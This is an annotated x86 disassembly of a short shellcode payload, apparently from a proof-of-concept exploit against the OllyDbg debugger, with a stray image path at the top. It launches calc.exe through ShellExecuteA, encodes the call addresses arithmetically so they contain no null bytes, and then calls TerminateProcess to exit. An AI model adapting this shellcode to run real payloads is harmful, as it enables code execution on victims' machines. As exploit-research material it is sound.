 0580EA6C 8BF4 MOV ESI,ESP ; Save address of ESP
0580EA6E 33D2 XOR EDX,EDX
0580EA70 66:BA 3403 MOV DX,0x334 ; Offset of "calc.exe" in payload
0580EA74 03F2 ADD ESI,EDX ; ESI now points to "calc.exe"
0580EA76 31C0 XOR EAX,EAX
0580EA78 6A 01 PUSH 0x1 ; SW_SHOWNORMAL
0580EA7A 50 PUSH EAX ; 0
0580EA7B 50 PUSH EAX ; 0
0580EA7C 56 PUSH ESI ; "calc.exe"
0580EA7D 50 PUSH EAX ; 0
0580EA7E 50 PUSH EAX ; 0 ("open")
0580EA7F BA 011E5511 MOV EDX,0x11551E01 ; Address of ShellExecuteA call + 0x11111111
0580EA84 81EA 11111111 SUB EDX,0x11111111 ; Results in EDX = 0x00440CF0
0580EA8A 8BEC MOV EBP,ESP
0580EA8C 83C5 18 ADD EBP,0x18
0580EA8F BE 40487F12 MOV ESI,0x127F4840 ; Address of TerminateProcess jmp in Ollydbg + 0x12345678
0580EA94 81EE 78563412 SUB ESI,0x12345678 ; Results in ESI = 0x004AF1C8
0580EA9A 8975 04 MOV DWORD PTR SS:[EBP+0x4],ESI ; Move the address into where it will be needed
; in the stack after ShellExecuteA returns
0580EA9D C745 1C FFFFFFFF MOV DWORD PTR SS:[EBP+0x1C],-0x1 ; Parameter for TerminateProcess (-1 is current process)
0580EAA4 ^ FFE2 JMP EDX ; Jump to ShellExecuteA call